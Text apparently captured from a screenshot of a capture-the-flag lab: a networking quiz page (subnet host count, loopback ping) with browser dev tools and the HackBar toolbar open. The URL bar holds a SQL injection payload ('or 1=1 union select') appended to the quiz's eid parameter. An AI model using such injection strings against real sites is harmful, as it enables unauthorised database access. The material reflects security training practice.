 Question 1 ::
You have an interface on a router with the IP address of 192.168.192.10/29. Including the router interface, how many hosts can have IP
LAN attached to the router interface?
Question 1 ::
To test the IP stack on your local host, which IP address would you ping?
Question 1 ::
3
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://eci-2zeiglmgxybklc8oz8s6.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&n=1&t=10&
eid=5b141f1e8399e' or 1=1 union select 1,2,3,4,5 --%20
Post data Referer User Agent Cookies Add Header Clear All